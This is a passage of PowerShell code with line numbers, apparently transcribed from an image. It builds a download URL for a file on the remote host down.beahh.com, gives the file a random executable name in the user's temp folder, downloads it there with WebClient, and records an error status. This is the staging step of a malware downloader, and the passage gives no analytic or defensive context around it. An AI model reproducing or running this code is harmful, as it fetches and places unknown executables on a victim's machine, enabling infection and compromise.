 321
322
323 $url = 'http://down.beahh.com/ii.dat?p=allv5' + $key
324
325
326 $pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 8))
327
328
329 $pnamepath = $pname + '.exe'
330
331
332 $pnamepath = "$env:temp\" + $pnamepath
333
334
335 $wc = New-Object System.Net.WebClient
336
337
338 $wc.DownloadFile($url, $pnamepath)
339
340
341 $status += 'EBerror|'
342
343